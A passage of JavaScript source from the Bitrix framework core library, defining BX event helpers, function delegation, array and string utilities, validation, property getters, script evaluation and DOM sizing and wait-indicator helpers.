				return {};
			}

			var result = arg.shift();
			for (var i = 0; i < arg.length; i++) {
				for (var k in arg[i]) {
					if (typeof arg[i] == "undefined" || arg[i] == null || !arg[i].hasOwnProperty(k)) {
						continue;
					}

					if (BX.type.isPlainObject(arg[i][k]) && BX.type.isPlainObject(result[k])) {
						BX.mergeEx(result[k], arg[i][k]);
					}
					else {
						result[k] = BX.type.isPlainObject(arg[i][k]) ? BX.clone(arg[i][k]) : arg[i][k];
					}
				}
			}

			return result;
		};

		BX.getEventButton = function (e) {
			e = e || window.event;

			var flags = 0;

			if (typeof e.which != 'undefined') {
				switch (e.which) {
					case 1: flags = flags | BX.MSLEFT; break;
					case 2: flags = flags | BX.MSMIDDLE; break;
					case 3: flags = flags | BX.MSRIGHT; break;
				}
			}
			else if (typeof e.button != 'undefined') {
				flags = event.button;
			}

			return flags || BX.MSLEFT;
		};

		var captured_events = null, _bind = null;
		BX.CaptureEvents = function (el_c, evname_c) {
			if (_bind)
				return;

			_bind = BX.bind;
			captured_events = [];

			BX.bind = function (el, evname, func) {
				if (el === el_c && evname === evname_c)
					captured_events.push(func);

				_bind.apply(this, arguments);
			}
		};

		BX.CaptureEventsGet = function () {
			if (_bind) {
				BX.bind = _bind;

				var captured = captured_events;

				_bind = null;
				captured_events = null;
				return captured;
			}
			return null;
		};

		// Don't even try to use it for submit event!
		BX.fireEvent = function (ob, ev) {
			var result = false, e = null;
			if (BX.type.isDomNode(ob)) {
				result = true;
				if (document.createEventObject) {
					// IE
					if (eventTypes[ev] != 'MouseEvent') {
						e = document.createEventObject();
						e.type = ev;
						result = ob.fireEvent('on' + ev, e);
					}

					if (ob[ev]) {
						ob[ev]();
					}
				}
				else {
					// non-IE
					e = null;

					switch (eventTypes[ev]) {
						case 'MouseEvent':
							e = document.createEvent('MouseEvent');
							try {
								e.initMouseEvent(ev, true, true, top, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, null);
							}
							catch (initException) {
								e.initMouseEvent(ev, true, true, window, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, null);
							}

							break;
						default:
							e = document.createEvent('Event');
							e.initEvent(ev, true, true);
					}

					result = ob.dispatchEvent(e);
				}
			}

			return result;
		};

		BX.getWheelData = function (e) {
			e = e || window.event;
			e.wheelData = e.detail ? e.detail * -1 : e.wheelDelta / 40;
			return e.wheelData;
		};

		BX.proxy_context = null;

		BX.delegate = function (func, thisObject) {
			if (!func || !thisObject)
				return func;

			return function () {
				var cur = BX.proxy_context;
				BX.proxy_context = this;
				var res = func.apply(thisObject, arguments);
				BX.proxy_context = cur;
				return res;
			}
		};

		BX.delegateLater = function (func_name, thisObject, contextObject) {
			return function () {
				if (thisObject[func_name]) {
					var cur = BX.proxy_context;
					BX.proxy_context = this;
					var res = thisObject[func_name].apply(contextObject || thisObject, arguments);
					BX.proxy_context = cur;
					return res;
				}
				return null;
			}
		};

		BX.proxy = function (func, thisObject) {
			return getObjectDelegate(func, thisObject, proxyList);
		};

		BX.defer = function (func, thisObject) {
			if (!!thisObject)
				return BX.defer_proxy(func, thisObject);
			else
				return function () {
					var arg = arguments;
					setTimeout(function () { func.apply(this, arg) }, 10);
				};
		};

		BX.defer_proxy = function (func, thisObject) {
			return getObjectDelegate(func, thisObject, deferList, BX.defer);
		};

		/**
		 *
		 * @private
		 */
		function getObjectDelegate(func, thisObject, collection, decorator) {
			if (!BX.type.isFunction(func) || !BX.type.isMapKey(thisObject)) {
				return func;
			}

			var objectDelegates = collection.get(thisObject);
			if (!objectDelegates) {
				objectDelegates = new WeakMap();
				collection.set(thisObject, objectDelegates);
			}

			var delegate = objectDelegates.get(func);
			if (!delegate) {
				delegate = decorator ? decorator(BX.delegate(func, thisObject)) : BX.delegate(func, thisObject);
				objectDelegates.set(func, delegate);
			}

			return delegate;
		}

		BX.once = function (el, evname, func) {
			var fn = function () {
				BX.unbind(el, evname, fn);
				func.apply(this, arguments);
			};

			return fn;
		};

		BX.bindDelegate = function (elem, eventName, isTarget, handler) {
			var h = BX.delegateEvent(isTarget, handler);
			BX.bind(elem, eventName, h);
			return h;
		};

		BX.delegateEvent = function (isTarget, handler) {
			return function (e) {
				e = e || window.event;
				var target = e.target || e.srcElement;

				while (target != this) {
					if (_checkNode(target, isTarget)) {
						return handler.call(target, e);
					}
					if (target && target.parentNode)
						target = target.parentNode;
					else
						break;
				}
				return null;
			}
		};

		BX.False = function () { return false; };
		BX.DoNothing = function () { };

		// TODO: also check event handlers set via BX.bind()
		BX.denyEvent = function (el, ev) {
			deniedEvents.push([el, ev, el['on' + ev]]);
			el['on' + ev] = BX.DoNothing;
		};

		BX.allowEvent = function (el, ev) {
			for (var i = 0, len = deniedEvents.length; i < len; i++) {
				if (deniedEvents[i][0] == el && deniedEvents[i][1] == ev) {
					el['on' + ev] = deniedEvents[i][2];
					BX.util.deleteFromArray(deniedEvents, i);
					return;
				}
			}
		};

		BX.fixEventPageXY = function (event) {
			BX.fixEventPageX(event);
			BX.fixEventPageY(event);
			return event;
		};

		BX.fixEventPageX = function (event) {
			if (event.pageX == null && event.clientX != null) {
				event.pageX =
					event.clientX +
					(document.documentElement && document.documentElement.scrollLeft || document.body && document.body.scrollLeft || 0) -
					(document.documentElement.clientLeft || 0);
			}

			return event;
		};

		BX.fixEventPageY = function (event) {
			if (event.pageY == null && event.clientY != null) {
				event.pageY =
					event.clientY +
					(document.documentElement && document.documentElement.scrollTop || document.body && document.body.scrollTop || 0) -
					(document.documentElement.clientTop || 0);
			}

			return event;
		};

		/**
		 * @deprecated
		 * @see e.preventDefault()
		 */
		BX.PreventDefault = function (e) {
			if (!e) e = window.event;
			if (e.stopPropagation) {
				e.preventDefault();
				e.stopPropagation();
			}
			else {
				e.cancelBubble = true;
				e.returnValue = false;
			}
			return false;
		};

		/**
		 * @deprecated
		 * @see e.preventDefault();
		 *
		 * @param e
		 * @return {boolean}
		 */
		BX.eventReturnFalse = function (e) {
			e = e || window.event;
			if (e && e.preventDefault) e.preventDefault();
			else e.returnValue = false;
			return false;
		};

		/**
		 * @deprecated
		 * @see e.stopPropagation()
		 * @param e
		 */
		BX.eventCancelBubble = function (e) {
			e = e || window.event;
			if (e && e.stopPropagation)
				e.stopPropagation();
			else
				e.cancelBubble = true;
		};

		BX.bindDebouncedChange = function (node, fn, fnInstant, timeout, ctx) {
			ctx = ctx || window;
			timeout = timeout || 300;

			var dataTag = 'bx-dc-previous-value';
			BX.data(node, dataTag, node.value);

			var act = function (fn, val) {

				var pVal = BX.data(node, dataTag);

				if (typeof pVal == 'undefined' || pVal != val) {
					if (typeof ctx != 'object')
						fn(val);
					else
						fn.apply(ctx, [val]);
				}
			};

			var actD = BX.debounce(function () {
				var val = node.value;
				act(fn, val);
				BX.data(node, dataTag, val);
			}, timeout);

			BX.bind(node, 'keyup', actD);
			BX.bind(node, 'change', actD);
			BX.bind(node, 'input', actD);

			if (BX.type.isFunction(fnInstant)) {

				var actI = function () {
					act(fnInstant, node.value);
				};

				BX.bind(node, 'keyup', actI);
				BX.bind(node, 'change', actI);
				BX.bind(node, 'input', actI);
			}
		};

		BX.parseJSON = function (data, context) {
			var result = null;
			if (BX.type.isNotEmptyString(data)) {
				try {
					if (data.indexOf("\n") >= 0)
						eval('result = ' + data);
					else
						result = (new Function("return " + data))();
				} catch (e) {
					BX.onCustomEvent(context, 'onParseJSONFailure', [data, context])
				}
			}
			else if (BX.type.isPlainObject(data)) {
				return data;
			}

			return result;
		};

		BX.submit = function (obForm, action_name, action_value, onAfterSubmit) {
			action_name = action_name || 'save';
			if (!obForm['BXFormSubmit_' + action_name]) {
				obForm['BXFormSubmit_' + action_name] = obForm.appendChild(BX.create('INPUT', {
					'props': {
						'type': 'submit',
						'name': action_name,
						'value': action_value || 'Y'
					},
					'style': {
						'display': 'none'
					}
				}));
			}

			if (obForm.sessid)
				obForm.sessid.value = BX.bitrix_sessid();

			setTimeout(BX.delegate(function () { BX.fireEvent(this, 'click'); if (onAfterSubmit) onAfterSubmit(); }, obForm['BXFormSubmit_' + action_name]), 10);
		};

		BX.show = function (ob, displayType) {
			if (ob.BXDISPLAY || !_checkDisplay(ob, displayType)) {
				ob.style.display = ob.BXDISPLAY;
			}
		};

		BX.hide = function (ob, displayType) {
			if (!ob.BXDISPLAY)
				_checkDisplay(ob, displayType);

			ob.style.display = 'none';
		};

		BX.toggle = function (ob, values) {
			if (!values && BX.type.isElementNode(ob)) {
				var bShow = true;
				if (ob.BXDISPLAY)
					bShow = !_checkDisplay(ob);
				else
					bShow = ob.style.display == 'none';

				if (bShow)
					BX.show(ob);
				else
					BX.hide(ob);
			}
			else if (BX.type.isArray(values)) {
				for (var i = 0, len = values.length; i < len; i++) {
					if (ob == values[i]) {
						ob = values[i == len - 1 ? 0 : i + 1];
						break;
					}
				}
				if (i == len)
					ob = values[0];
			}

			return ob;
		};

		function _checkDisplay(ob, displayType) {
			if (typeof displayType != 'undefined')
				ob.BXDISPLAY = displayType;

			var d = ob.style.display || BX.style(ob, 'display');
			if (d != 'none') {
				ob.BXDISPLAY = ob.BXDISPLAY || d;
				return true;
			}
			else {
				ob.BXDISPLAY = ob.BXDISPLAY || 'block';
				return false;
			}
		}

		/* some useful util functions */

		BX.util = {
			/**
			 * @deprecated
			 * @use [].filter(value => !BX.Type.isNil(value))
			 * @param ar
			 * @return {*}
			 */
			array_values: function (ar) {
				if (!BX.type.isArray(ar))
					return BX.util._array_values_ob(ar);
				var arv = [];
				for (var i = 0, l = ar.length; i < l; i++)
					if (ar[i] !== null && typeof ar[i] != 'undefined')
						arv.push(ar[i]);
				return arv;
			},

			/**
			 * @deprecated
			 * @use Object.values([]).filter(value => !BX.Type.isNil(value))
			 * @param ar
			 * @return {Array}
			 * @private
			 */
			_array_values_ob: function (ar) {
				var arv = [];
				for (var i in ar)
					if (ar[i] !== null && typeof ar[i] != 'undefined')
						arv.push(ar[i]);
				return arv;
			},

			/**
			 * @deprecated
			 * @use
			 * @param ar
			 * @return {*}
			 */
			array_keys: function (ar) {
				if (!BX.type.isArray(ar))
					return BX.util._array_keys_ob(ar);
				var arv = [];
				for (var i = 0, l = ar.length; i < l; i++)
					if (ar[i] !== null && typeof ar[i] != 'undefined')
						arv.push(i);
				return arv;
			},

			_array_keys_ob: function (ar) {
				var arv = [];
				for (var i in ar)
					if (ar[i] !== null && typeof ar[i] != 'undefined')
						arv.push(i);
				return arv;
			},

			object_keys: function (obj) {
				var arv = [];
				for (var k in obj) {
					if (obj.hasOwnProperty(k)) {
						arv.push(k);
					}
				}
				return arv;
			},

			/**
			 * @deprecated
			 * @use firstArr.concat(secondArr);
			 * @param first
			 * @param second
			 * @return {*[]}
			 */
			array_merge: function (first, second) {
				if (!BX.type.isArray(first)) first = [];
				if (!BX.type.isArray(second)) second = [];

				var i = first.length, j = 0;

				if (typeof second.length === "number") {
					for (var l = second.length; j < l; j++) {
						first[i++] = second[j];
					}
				}
				else {
					while (second[j] !== undefined) {
						first[i++] = second[j++];
					}
				}

				first.length = i;

				return first;
			},

			array_flip: function (object) {
				var newObject = {};

				for (var key in object) {
					newObject[object[key]] = key;
				}

				return newObject;
			},

			array_diff: function (ar1, ar2, hash) {
				hash = BX.type.isFunction(hash) ? hash : null;
				var i, length, v, h, map = {}, result = [];
				for (i = 0, length = ar2.length; i < length; i++) {
					v = ar2[i];
					h = hash ? hash(v) : v;
					map[h] = true;
				}

				for (i = 0, length = ar1.length; i < length; i++) {
					v = ar1[i];
					h = hash ? hash(v) : v;
					if (typeof (map[h]) === "undefined") {
						result.push(v);
					}
				}
				return result;
			},

			/**
			 * @deprecated
			 * @use Set
			 */
			array_unique: function (ar) {
				var i = 0, j, len = ar.length;
				if (len < 2) return ar;

				for (; i < len - 1; i++) {
					for (j = i + 1; j < len; j++) {
						if (ar[i] == ar[j]) {
							ar.splice(j--, 1); len--;
						}
					}
				}

				return ar;
			},

			/**
			 * @deprecated
			 * @use myArr.includes(needle)
			 */
			in_array: function (needle, haystack) {
				for (var i = 0; i < haystack.length; i++) {
					if (haystack[i] == needle)
						return true;
				}
				return false;
			},

			/**
			 * @deprecated
			 * @use myArr.findIndex(item => item === needle);
			 */
			array_search: function (needle, haystack) {
				for (var i = 0; i < haystack.length; i++) {
					if (haystack[i] == needle)
						return i;
				}
				return -1;
			},

			object_search_key: function (needle, haystack) {
				if (typeof haystack[needle] != 'undefined')
					return haystack[needle];

				for (var i in haystack) {
					if (typeof haystack[i] == "object") {
						var result = BX.util.object_search_key(needle, haystack[i]);
						if (result !== false)
							return result;
					}
				}
				return false;
			},

			trim: function (s) {
				if (BX.type.isString(s)) {
					return s.trim();
				}

				return s;
			},

			urlencode: function (s) { return encodeURIComponent(s); },

			// it may also be useful. via sVD.
			deleteFromArray: function (ar, ind) { return ar.slice(0, ind).concat(ar.slice(ind + 1)); },
			insertIntoArray: function (ar, ind, el) { return ar.slice(0, ind).concat([el]).concat(ar.slice(ind)); },

			htmlspecialchars: function (str) {
				return BX.Text.encode(str);
			},

			htmlspecialcharsback: function (str) {
				return BX.Text.decode(str);
			},

			// Quote regular expression characters plus an optional character
			preg_quote: function (str, delimiter) {
				if (!str.replace)
					return str;
				return str.replace(new RegExp('[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\' + (delimiter || '') + '-]', 'g'), '\\$&');
			},

			jsencode: function (str) {
				if (!str || !str.replace)
					return str;

				var escapes =
					[
						{ c: "\\\\", r: "\\\\" }, // should be first
						{ c: "\\t", r: "\\t" },
						{ c: "\\n", r: "\\n" },
						{ c: "\\r", r: "\\r" },
						{ c: "\"", r: "\\\"" },
						{ c: "'", r: "\\'" },
						{ c: "<", r: "\\x3C" },
						{ c: ">", r: "\\x3E" },
						{ c: "\\u2028", r: "\\u2028" },
						{ c: "\\u2029", r: "\\u2029" }
					];
				for (var i = 0; i < escapes.length; i++)
					str = str.replace(new RegExp(escapes[i].c, 'g'), escapes[i].r);
				return str;
			},

			getCssName: function (jsName) {
				if (!BX.type.isNotEmptyString(jsName)) {
					return "";
				}

				return jsName.replace(/[A-Z]/g, function (match) {
					return "-" + match.toLowerCase();
				});
			},

			getJsName: function (cssName) {
				var regex = /\-([a-z]){1}/g;
				if (regex.test(cssName)) {
					return cssName.replace(regex, function (match, letter) {
						return letter.toUpperCase();
					});
				}

				return cssName;
			},

			nl2br: function (str) {
				if (!str || !str.replace)
					return str;

				return str.replace(/([^>])\n/g, '$1<br/>');
			},

			/**
			 * @deprecated
			 * @use .padStart() / .padEnd()
			 * @param input
			 * @param pad_length
			 * @param pad_string
			 * @param pad_type
			 * @return {*}
			 */
			str_pad: function (input, pad_length, pad_string, pad_type) {
				pad_string = pad_string || ' ';
				pad_type = pad_type || 'right';
				input = input.toString();

				if (pad_type === 'left') {
					return BX.util.str_pad_left(input, pad_length, pad_string);
				}

				return BX.util.str_pad_right(input, pad_length, pad_string);
			},

			str_pad_left: function (input, pad_length, pad_string) {
				return input.toString().padStart(pad_length, pad_string);
			},

			str_pad_right: function (input, pad_length, pad_string) {
				return input.toString().padEnd(pad_length, pad_string);
			},

			strip_tags: function (str) {
				return str.split(/<[^>]+>/g).join('');
			},

			strip_php_tags: function (str) {
				return str.replace(/<\?(.|[\r\n])*?\?>/g, '');
			},

			popup: function (url, width, height) {
				var w, h;
				if (BX.browser.IsOpera()) {
					w = document.body.offsetWidth;
					h = document.body.offsetHeight;
				}
				else {
					w = screen.width;
					h = screen.height;
				}
				return window.open(url, '', 'status=no,scrollbars=yes,resizable=yes,width=' + width + ',height=' + height + ',top=' + Math.floor((h - height) / 2 - 14) + ',left=' + Math.floor((w - width) / 2 - 5));
			},

			shuffle: function (array) {
				var temporaryValue, randomIndex;
				var currentIndex = array.length;

				while (0 !== currentIndex) {
					randomIndex = Math.floor(Math.random() * currentIndex);
					currentIndex -= 1;

					temporaryValue = array[currentIndex];
					array[currentIndex] = array[randomIndex];
					array[randomIndex] = temporaryValue;
				}

				return array;
			},

			// BX.util.objectSort(object, sortBy, sortDir) - Sort object by property
			// function params: 1 - object for sort, 2 - sort by property, 3 - sort direction (asc/desc)
			// return: sort array [[objectElement], [objectElement]] in sortDir direction

			// example: BX.util.objectSort({'L1': {'name': 'Last'}, 'F1': {'name': 'First'}}, 'name', 'asc');
			// return: [{'name' : 'First'}, {'name' : 'Last'}]
			objectSort: function (object, sortBy, sortDir) {
				sortDir = sortDir == 'asc' ? 'asc' : 'desc';

				var arItems = [], i;
				for (i in object) {
					if (object.hasOwnProperty(i) && object[i][sortBy]) {
						arItems.push([i, object[i][sortBy]]);
					}
				}

				if (sortDir == 'asc') {
					arItems.sort(function (i, ii) {
						var s1, s2;
						if (BX.type.isDate(i[1])) {
							s1 = i[1].getTime();
						}
						else if (!isNaN(i[1])) {
							s1 = parseInt(i[1]);
						}
						else {
							s1 = i[1].toString().toLowerCase();
						}

						if (BX.type.isDate(ii[1])) {
							s2 = ii[1].getTime();
						}
						else if (!isNaN(ii[1])) {
							s2 = parseInt(ii[1]);
						}
						else {
							s2 = ii[1].toString().toLowerCase();
						}

						if (s1 > s2)
							return 1;
						else if (s1 < s2)
							return -1;
						else
							return 0;
					});
				}
				else {
					arItems.sort(function (i, ii) {
						var s1, s2;
						if (BX.type.isDate(i[1])) {
							s1 = i[1].getTime();
						}
						else if (!isNaN(i[1])) {
							s1 = parseInt(i[1]);
						}
						else {
							s1 = i[1].toString().toLowerCase();
						}

						if (BX.type.isDate(ii[1])) {
							s2 = ii[1].getTime();
						}
						else if (!isNaN(ii[1])) {
							s2 = parseInt(ii[1]);
						}
						else {
							s2 = ii[1].toString().toLowerCase();
						}

						if (s1 < s2)
							return 1;
						else if (s1 > s2)
							return -1;
						else
							return 0;
					});
				}

				var arReturnArray = Array();
				for (i = 0; i < arItems.length; i++) {
					arReturnArray.push(object[arItems[i][0]]);
				}

				return arReturnArray;
			},

			objectMerge: function () {
				return BX.mergeEx.apply(window, arguments);
			},

			objectClone: function (object) {
				return BX.clone(object, true);
			},

			// #fdf9e5 => {r=253, g=249, b=229}
			hex2rgb: function (color) {
				var rgb = color.replace(/[# ]/g, "").replace(/^(.)(.)(.)$/, '$1$1$2$2$3$3').match(/.{2}/g);
				for (var i = 0; i < 3; i++) {
					rgb[i] = parseInt(rgb[i], 16);
				}
				return { 'r': rgb[0], 'g': rgb[1], 'b': rgb[2] };
			},

			/**
			 * @deprecated
			 * @use BX.Uri
			 * @param url
			 * @param param
			 * @return {string}
			 */
			remove_url_param: function (url, param) {
				return BX.Uri.removeParam(url, param);
			},

			/*
			{'param1': 'value1', 'param2': 'value2'}
			 */
			/**
			 * @deprecated
			 * @use BX.Uri
			 * @param url
			 * @param params
			 * @return {string}
			 */
			add_url_param: function (url, params) {
				var preparedParams = Object.entries(params).reduce(function (acc, item) {
					acc[item[0]] = BX.type.isArray(item[1]) ? item[1].join() : item[1];
					return acc;
				}, {});

				return BX.Uri.addParam(url, preparedParams);
			},

			/*
		{'param1': 'value1', 'param2': 'value2'}
		 */
			buildQueryString: function (params) {
				var result = '';
				for (var key in params) {
					var value = params[key];
					if (BX.type.isArray(value)) {
						value.forEach(function (valueElement, index) {
							result += encodeURIComponent(key + "[" + index + "]") + "=" + encodeURIComponent(valueElement) + "&";
						});
					}
					else {
						result += encodeURIComponent(key) + "=" + encodeURIComponent(value) + "&";
					}
				}

				if (result.length > 0) {
					result = result.substr(0, result.length - 1);
				}
				return result;
			},

			even: function (digit) {
				return (parseInt(digit) % 2 == 0);
			},

			hashCode: function (str) {
				if (!BX.type.isNotEmptyString(str)) {
					return 0;
				}

				var hash = 0;
				for (var i = 0; i < str.length; i++) {
					var c = str.charCodeAt(i);
					hash = ((hash << 5) - hash) + c;
					hash = hash & hash;
				}
				return hash;
			},

			getRandomString: function (length) {
				return BX.Text.getRandom(length);
			},

			number_format: function (number, decimals, dec_point, thousands_sep) {
				var i, j, kw, kd, km, sign = '';
				decimals = Math.abs(decimals);
				if (isNaN(decimals) || decimals < 0) {
					decimals = 2;
				}
				dec_point = dec_point || ',';
				if (typeof thousands_sep === 'undefined')
					thousands_sep = '.';

				number = (+number || 0).toFixed(decimals);
				if (number < 0) {
					sign = '-';
					number = -number;
				}

				i = parseInt(number, 10) + '';
				j = (i.length > 3 ? i.length % 3 : 0);

				km = (j ? i.substr(0, j) + thousands_sep : '');
				kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
				kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, '0').slice(2) : '');

				return sign + km + kw + kd;
			},

			getExtension: function (url) {
				url = url || "";
				var items = url.split("?")[0].split(".");
				return items[items.length - 1].toLowerCase();
			},
			addObjectToForm: function (object, form, prefix) {
				if (!BX.type.isString(prefix)) {
					prefix = "";
				}

				for (var key in object) {
					if (!object.hasOwnProperty(key)) {
						continue;
					}

					var value = object[key];
					var name = prefix !== "" ? (prefix + "[" + key + "]") : key;
					if (BX.type.isArray(value)) {
						var obj = {};
						for (var i = 0; i < value.length; i++) {
							obj[i] = value[i];
						}

						BX.util.addObjectToForm(obj, form, name);
					}
					else if (BX.type.isPlainObject(value)) {
						BX.util.addObjectToForm(value, form, name);
					}
					else {
						value = BX.type.isFunction(value.toString) ? value.toString() : "";
						if (value !== "") {
							form.appendChild(BX.create("INPUT", { attrs: { type: "hidden", name: name, value: value } }));
						}
					}
				}
			},

			observe: function (object, enable) {
				console.error('BX.util.observe: function is no longer supported by browser.');
				return false;
			},

			escapeRegExp: function (str) {
				return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
			}
		};

		BX.validation = {
			checkIfEmail: function (s) {
				var atom = "[=a-z0-9_+~'!$&*^`|#%/?{}-]";
				return (new RegExp('^\\s*' + atom + '+(\\.' + atom + '+)*@([a-z0-9-]+\\.)+[a-z0-9-]{2,20}\\s*$', 'i')).test(s);
			},
			checkIfPhone: function (s) {
				var regexp = new RegExp(
					typeof (BX.PhoneNumber) === "undefined"
						? BX.PhoneNumber.getValidNumberPattern()
						: '^\\s*\\+?\s*[0-9(-)\\s]+\\s*$',
					'i'
				);
				return regexp.test(s);
			}
		};

		BX.prop =
		{
			get: function (object, key, defaultValue) {
				return object && object.hasOwnProperty(key) ? object[key] : defaultValue;
			},
			getObject: function (object, key, defaultValue) {
				return object && BX.type.isPlainObject(object[key]) ? object[key] : defaultValue;
			},
			getElementNode: function (object, key, defaultValue) {
				return object && BX.type.isElementNode(object[key]) ? object[key] : defaultValue;
			},
			getArray: function (object, key, defaultValue) {
				return object && BX.type.isArray(object[key]) ? object[key] : defaultValue;
			},
			getFunction: function (object, key, defaultValue) {
				return object && BX.type.isFunction(object[key]) ? object[key] : defaultValue;
			},
			getNumber: function (object, key, defaultValue) {
				if (!(object && object.hasOwnProperty(key))) {
					return defaultValue;
				}

				var value = object[key];
				if (BX.type.isNumber(value)) {
					return value;
				}

				value = parseFloat(value);
				return !isNaN(value) ? value : defaultValue;
			},
			getInteger: function (object, key, defaultValue) {
				if (!(object && object.hasOwnProperty(key))) {
					return defaultValue;
				}

				var value = object[key];
				if (BX.type.isNumber(value)) {
					return value;
				}

				value = parseInt(value);
				return !isNaN(value) ? value : defaultValue;
			},
			getBoolean: function (object, key, defaultValue) {
				if (!(object && object.hasOwnProperty(key))) {
					return defaultValue;
				}

				var value = object[key];
				return (BX.type.isBoolean(value)
					? value
					: (BX.type.isString(value) ? (value.toLowerCase() === "true") : !!value)
				);
			},
			getString: function (object, key, defaultValue) {
				if (!(object && object.hasOwnProperty(key))) {
					return defaultValue;
				}

				var value = object[key];
				return BX.type.isString(value) ? value : (value ? value.toString() : '');
			},
			extractDate: function (datetime) {
				if (!BX.type.isDate(datetime)) {
					datetime = new Date();
				}

				datetime.setHours(0);
				datetime.setMinutes(0);
				datetime.setSeconds(0);
				datetime.setMilliseconds(0);

				return datetime;
			}
		};

		BX.isNodeInDom = function (node, doc) {
			return node === (doc || document) ? true :
				(node.parentNode ? BX.isNodeInDom(node.parentNode) : false);
		};

		BX.isNodeHidden = function (node) {
			if (node === document)
				return false;
			else if (BX.style(node, 'display') == 'none')
				return true;
			else
				return (node.parentNode ? BX.isNodeHidden(node.parentNode) : true);
		};

		BX.evalPack = function (code) {
			while (code.length > 0) {
				var c = code.shift();

				if (c.TYPE == 'SCRIPT_EXT' || c.TYPE == 'SCRIPT_SRC') {
					BX.loadScript(c.DATA, function () { BX.evalPack(code) });
					return;
				}
				else if (c.TYPE == 'SCRIPT') {
					BX.evalGlobal(c.DATA);
				}
			}
		};

		BX.evalGlobal = function (data) {
			if (data) {
				var head = document.getElementsByTagName("head")[0] || document.documentElement,
					script = document.createElement("script");

				script.type = "text/javascript";

				if (!BX.browser.IsIE()) {
					script.appendChild(document.createTextNode(data));
				}
				else {
					script.text = data;
				}

				head.insertBefore(script, head.firstChild);
				head.removeChild(script);
			}
		};

		BX.garbage = function (call, thisObject) {
			garbageCollectors.push({ callback: call, context: thisObject });
		};

		BX.GetDocElement = function (pDoc) {
			pDoc = pDoc || document;
			return (BX.browser.IsDoctype(pDoc) ? pDoc.documentElement : pDoc.body);
		};

		BX.scrollTop = function (node, val) {
			if (typeof val != 'undefined') {

				if (node == window) {
					throw new Error('scrollTop() for window is not implemented');
				} else
					node.scrollTop = parseInt(val);

			} else {

				if (node == window)
					return BX.GetWindowScrollPos().scrollTop;

				return node.scrollTop;
			}
		};

		BX.scrollLeft = function (node, val) {
			if (typeof val != 'undefined') {

				if (node == window) {
					throw new Error('scrollLeft() for window is not implemented');
				} else
					node.scrollLeft = parseInt(val);

			} else {

				if (node == window)
					return BX.GetWindowScrollPos().scrollLeft;

				return node.scrollLeft;
			}
		};

		BX.hide_object = function (ob) {
			ob = BX(ob);
			ob.style.position = 'absolute';
			ob.style.top = '-1000px';
			ob.style.left = '-1000px';
			ob.style.height = '10px';
			ob.style.width = '10px';
		};

		BX.is_relative = function (el) {
			var p = BX.style(el, 'position');
			return p == 'relative' || p == 'absolute';
		};

		BX.is_float = function (el) {
			var p = BX.style(el, 'float');
			return p == 'right' || p == 'left';
		};

		BX.is_fixed = function (el) {
			var p = BX.style(el, 'position');
			return p == 'fixed';
		};

		BX.width = function (node, val) {
			if (typeof val != 'undefined')
				BX.style(node, 'width', parseInt(val) + 'px');
			else {

				if (node == window)
					return window.innerWidth;

				//return parseInt(BX.style(node, 'width'));
				return BX.pos(node).width;
			}
		};

		BX.height = function (node, val) {
			if (typeof val != 'undefined')
				BX.style(node, 'height', parseInt(val) + 'px');
			else {

				if (node == window)
					return window.innerHeight;

				//return parseInt(BX.style(node, 'height'));
				return BX.pos(node).height;
			}
		};

		BX.align = function (pos, w, h, type) {
			if (type)
				type = type.toLowerCase();
			else
				type = '';

			var pDoc = document;
			if (BX.type.isElementNode(pos)) {
				pDoc = pos.ownerDocument;
				pos = BX.pos(pos);
			}

			var x = pos["left"], y = pos["bottom"];

			var scroll = BX.GetWindowScrollPos(pDoc);
			var size = BX.GetWindowInnerSize(pDoc);

			if ((size.innerWidth + scroll.scrollLeft) - (pos["left"] + w) < 0) {
				if (pos["right"] - w >= 0)
					x = pos["right"] - w;
				else
					x = scroll.scrollLeft;
			}

			if (((size.innerHeight + scroll.scrollTop) - (pos["bottom"] + h) < 0) || ~type.indexOf('top')) {
				if (pos["top"] - h >= 0 || ~type.indexOf('top'))
					y = pos["top"] - h;
				else
					y = scroll.scrollTop;
			}

			return { 'left': x, 'top': y };
		};

		BX.scrollToNode = function (node) {
			var obNode = BX(node);

			if (obNode.scrollIntoView)
				obNode.scrollIntoView(true);
			else {
				var arNodePos = BX.pos(obNode);
				window.scrollTo(arNodePos.left, arNodePos.top);
			}
		};

		/* non-xhr loadings */
		BX.showWait = function (node, msg) {
			node = BX(node) || document.body || document.documentElement;
			msg = msg || BX.message('JS_CORE_LOADING');

			var container_id = node.id || Math.random();

			var obMsg = node.bxmsg = document.body.appendChild(BX.create('DIV', {
				props: {
					id: 'wait_' + container_id
				},
				style: {
					background: 'url("/bitrix/js/main/core/images/wait.gif") no-repeat scroll 10px center #fcf7d1',
					border: '1px solid #E1B52D',
					color: 'black',
					fontFamily: 'Verdana,Arial,sans-serif',
					fontSize: '11px',
					padding: '10px 30px 10px 37px',
					position: 'absolute',
					zIndex: '10000',
					textAlign: 'center'
				},
				text: msg
			}));

			setTimeout(BX.delegate(_adjustWait, node), 10);

			lastWait[lastWait.length] = obMsg;
			return obMsg;
		};

		BX.closeWait = function (node, obMsg) {
			if (node && !obMsg)
				obMsg = node.bxmsg;
			if (node && !obMsg && BX.hasClass(node, 'bx-core-waitwindow'))
				obMsg = node;
			if (node && !obMsg)
				obMsg = BX('wait_' + node.id);
			if (!obMsg)
				obMsg = lastWait.pop();

			if (obMsg && obMsg.parentNode) {
				for (var i = 0, len = lastWait.length; i < len; i++) {
					if (obMsg == lastWait[i]) {
						lastWait = BX.util.deleteFromArray(lastWait, i);
						break;
					}
				}

				obMsg.parentNode.removeChild(obMsg);
				if (node) node.bxmsg = null;
				BX.cleanNode(obMsg, true);
			}
		};

		BX.setJSList = function (scripts) {
			if (BX.type.isArray(scripts)) {
				scripts = scripts.map(function (script) {
					return normalizeUrl(script)
				});

				jsList = jsList.concat(scripts);
			}
		};

		BX.getJSList = function () {
			initJsList();
			return jsList;
		};

		BX.setCSSList = function (cssFiles) {
			if (BX.type.isArray(cssFiles)) {
				cssFiles = cssFiles.map(function (cssFile) {
					return normalizeUrl(cssFile);
				});

				cssList = cssList.concat(cssFiles);
			}
		};

		BX.getCSSList = function () {
			initCssList();
			return cssList;
		};

		BX.getJSPath = function (js) {
			return js.replace(/^(http[s]*:)*\/\/[^\/]+/i, '');
		};

		BX.getCSSPath = function (css) {
